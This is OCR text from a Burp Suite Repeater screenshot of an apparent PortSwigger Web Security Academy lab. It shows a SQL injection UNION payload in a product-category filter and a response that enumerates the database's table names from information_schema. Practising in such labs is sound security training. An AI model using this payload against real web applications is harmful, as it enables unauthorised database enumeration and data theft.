 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions L
2 × +
Send Cancel < ▾ > ▾ Target: https://0a5200de049bbeb681c26135003e
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Accessories'+union+select+table_name,+null+from+infor
mation_schema.tables-- HTTP/2
2 Host:
0a5200de049bbeb681c26135003e000f.web-security-academy
.net
3 Cookie: session=HZOyWlNyVB49UXWh8WuTIrIQu7OtdmY2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Accessories' union select
table_name, null from
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories
Gifts Lifestyle Tech gifts
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints
administrable_role_authorizations
products
pg_foreign_data_wrapper
pg_prepared_statements